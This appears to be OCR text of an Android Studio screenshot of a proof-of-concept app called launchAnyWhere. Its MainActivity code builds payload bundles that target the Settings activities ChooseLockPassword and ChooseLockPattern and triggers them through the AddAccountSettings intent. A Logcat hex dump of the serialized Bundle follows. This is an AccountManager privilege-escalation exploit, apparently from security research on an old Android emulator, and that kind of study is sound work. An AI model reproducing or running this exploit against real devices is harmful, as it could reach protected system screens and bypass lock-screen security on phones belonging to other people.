 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help launchAnyWhere - MainActivity.java [launchAnyWhere.app.main]
launchAnyWhere app src main java com xuan launchanywhere MainActivity trigger app Genymotion Google Nexus 4
MainActivity.java MyAccountService.java MyAuthenticator.java AccountManagerService.java
Resource Manager
Project
Bookmarks
Build Variants
Structure
46 }
2 usages
47 void trigger(){
48 Intent trigger_intent = new Intent();
49 trigger_intent.setClassName( packageName: "com.android.settings", className: "com.android.settings.accounts.AddAccountSettings");
50 trigger_intent.putExtra( name: "account_types", new String[]{"com.xuan.auth"});
51 startActivity(trigger_intent);
52 }
53 @Override
54 protected void onCreate(Bundle savedInstanceState) {
55 super.onCreate(savedInstanceState);
56 setContentView(R.layout.activity_main);
57
58 payload[0] = make_payload_bundle( pkg: "com.android.settings", cla: "com.android.settings.ChooseLockPassword"); trigger();
59 payload[1] = make_payload_bundle( pkg: "com.android.settings", cla: "com.android.settings.ChooseLockPattern"); trigger();
60
61 dump_bundle(payload[0]);
62 }
63 }
Logcat: Logcat +
Pixel 6 API 19 Android 4.4.2, API 19 [OFFLINE] xuanx
--------- beginning of /dev/log/main
--------- beginning of /dev/log/system
14:15:03.240 D [+] length: 264 (0x108)
00 01 00 00 42 4e 44 4c 01 00 00 00 00 00 00 00 | ....BNDL ........
06 00 00 00 69 00 6e 00 74 00 65 00 6e 00 74 00 | ....i.n. t.e.n.t.
00 00 00 00 04 00 00 00 16 00 00 00 61 00 6e 00 | ........ ....a.n.
64 00 72 00 6f 00 69 00 64 00 2e 00 63 00 6f 00 | d.r.o.i. d...c.o.
6e 00 74 00 65 00 6e 00 74 00 2e 00 49 00 6e 00 | n.t.e.n. t...I.n.
74 00 65 00 6e 00 74 00 00 00 00 00 ff ff ff ff | t.e.n.t. ....
00 00 00 00 ff ff ff ff 00 00 00 00 ff ff ff ff | .... ....
14 00 00 00 63 00 6f 00 6d 00 2e 00 61 00 6e 00 | ....c.o. m...a.n.
64 00 72 00 6f 00 69 00 64 00 2e 00 73 00 65 00 | d.r.o.i. d...s.e.
74 00 74 00 69 00 6e 00 67 00 73 00 00 00 00 00 | t.t.i.n. g.s.....
27 00 00 00 63 00 6f 00 6d 00 2e 00 61 00 6e 00 | '...c.o. m...a.n.
64 00 72 00 6f 00 69 00 64 00 2e 00 73 00 65 00 | d.r.o.i. d...s.e.
74 00 74 00 69 00 6e 00 67 00 73 00 2e 00 43 00 | t.t.i.n. g.s...C.
68 00 6f 00 6f 00 73 00 65 00 4c 00 6f 00 63 00 | h.o.o.s. e.L.o.c.
6b 00 50 00 61 00 73 00 73 00 77 00 6f 00 72 00 | k.P.a.s. s.w.o.r.
64 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | d....... ........
00 00 00 00 ff ff ff ff | ....
---------------------------- PROCESS STARTED (2374) for package com.xuan.launchanywhere ----------------------------
---------------------------- PROCESS ENDED (2374) for package com.xuan.launchanywhere ----------------------------
Version Control Run Debug Profiler Logcat App Quality Insights Build TODO Problems Terminal Services App Inspection